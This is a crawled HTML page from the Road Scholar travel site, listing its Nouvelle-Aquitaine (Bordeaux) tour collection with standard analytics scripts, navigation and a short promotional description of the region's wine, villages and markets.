

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/france/nouvelle-aquitaine/
body_size: 19322
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Expert-led Bordeaux Tours | Road Scholar </title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="18859" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/france/nouvelle-aquitaine/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/france/nouvelle-aquitaine/" />
            <meta name="keywords" content="French travel deals, Bordeaux tours, Bordeaux wine tastings, Culinary tours, Bordeaux wine deals, Travel to Bordeaux, Travel to Basque Country, Hike the Pyrenees, Bordeaux cruises, Retired travel for adults, All-inclusive France tours, All-inclusive Bordeaux tours" />
            <meta property="og:title" content="Expert-led Bordeaux Tours | Road Scholar " />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"970f897505774ecf9a164166deb9510a","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"970f897505774ecf9a164166deb9510a"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '18859',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Expert-led Bordeaux Tours | Road Scholar '
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '2d2ed2a2-81df-4d16-b8ff-085a0408de9c'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="18859" />
    <meta property="idio:tripCount" content="2" />
    <meta property="idio:displayTitle" content="Nouvelle Aquitaine" />
        <meta property="idio:collectionImage" content="https://images4.cmp.optimizely.com/assets/Nouvelle-Aquitaine-hozt.jpg/Zz00YTZjM2Q2MmZlZmMxMWVkYjdkNTcyMDU5YmYxMDJjYg==" />

        <meta property="idio:collectionVerticalImage" content="https://images1.cmp.optimizely.com/assets/Nouvelle-Aquitaine-vert.jpg/Zz00ZDZlYmRmMGZlZmMxMWVkODYyNTNhMTNjYTk4OGY0OA==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 12:02:03 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/france/nouvelle-aquitaine#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">2</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Nouvelle Aquitaine</h1>
        </div>

            <img src="https://images1.cmp.optimizely.com/assets/Nouvelle-Aquitaine-hero.jpg/Zz00N2RlZjhkY2ZlZmMxMWVkOTFmZjkyNjQ1ZWJmOTE1Yw==" alt="The rolling green hills of Nouvelle-Aquitaine covered in terraced vineyards with scattered farmhouses under a clear blue sky." class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>Known for the rolling vineyards of Bordeaux, there&rsquo;s certainly nothing to wine about when you explore Nouvelle Aquitaine. Choose to study the ins and outs of the wine-making process from expert vintners, explore medieval villages with top-notch instructors or weave through bustling markets in search for the perfect truffle. No other French region is quite as diverse, truly offering up a great adventure for every type of learner.</p>
<p>See our <a href="/collections/france/">full collection</a> of learning adventures in France, or check out our <a title="France Travel Guide" href="/travel-tips/france/">France Travel Guide</a>.</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"d67ef1ffd30d41b488496def0a1d8819","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIxODg1OSIsZmFsc2Vd"}--><div id="trips" class="component-collections-filter"><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">2</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
